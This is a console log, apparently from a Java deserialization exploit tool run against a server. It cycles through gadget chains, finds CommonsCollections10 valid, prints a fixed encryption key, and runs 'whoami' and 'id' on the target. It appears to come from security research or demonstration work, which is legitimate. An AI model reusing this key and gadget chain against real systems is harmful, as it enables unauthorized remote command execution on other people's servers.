 [*] Trying Gadget: CommonsCollections7
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections10
[*] Using Key 2AvVhdsgUs0FSA3SDFAdag==
[*] Using Gadget CommonsCollections10
[*] Executing command: whoami...
[+] Done
[*] Using Key 2AvVhdsgUs0FSA3SDFAdag==
[*] Using Gadget CommonsCollections10
[*] Executing command: id...
[+] Done
EDI安全